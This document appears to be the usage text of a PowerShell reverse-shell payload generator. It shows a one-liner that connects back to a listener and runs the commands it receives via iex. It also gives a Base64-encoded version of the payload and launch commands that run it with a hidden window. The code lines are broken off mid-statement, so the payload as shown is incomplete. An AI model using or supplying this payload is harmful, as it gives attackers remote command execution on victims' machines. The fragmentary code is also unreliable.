 One-liner:
$client = New-Object System.Net.Sockets.TCPClient("127.0.0.1",1337);$stream = $client.
m.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String
$sendbyte.Length);$stream.Flush()};$client.Close()
Base64 Encoded:
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAF
dAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQA7AFsAYgB5AHQAZQBbAF0AXQAkAGIAeQB0AGUAcwAgAD0AIAAwAC
dABlAHMALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkAGEAdABhACAAPQAgACgATgBlAH
aQBuAGcAKAAkAGIAeQB0AGUAcwAsADAALAAgACQAaQApADsAJABzAGUAbgBkAGIAYQBjAGsAIAA9ACAAKABpAG
KwAgACIAUABTACAAIgAgACsAIAAoAHAAdwBkACkALgBQAGEAdABoACAAKwAgACIAPgAgACIAOwAkAHMAZQBuAG
KQA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAG
Automatically copied to clipboard!
Note: Just the payload, can execute it in powershell by a couple different ways.
Web Ex: powershell%20-enc%20JABjAGwAaQBlA...
Ex: powershell -nop -w hidden -e JABjAGwAaQBlA...
Ex: powershell -enc JABjAGwAaQBlA...
Ex: powershell -e JABjAGwAaQBlA...
Happy Hacking!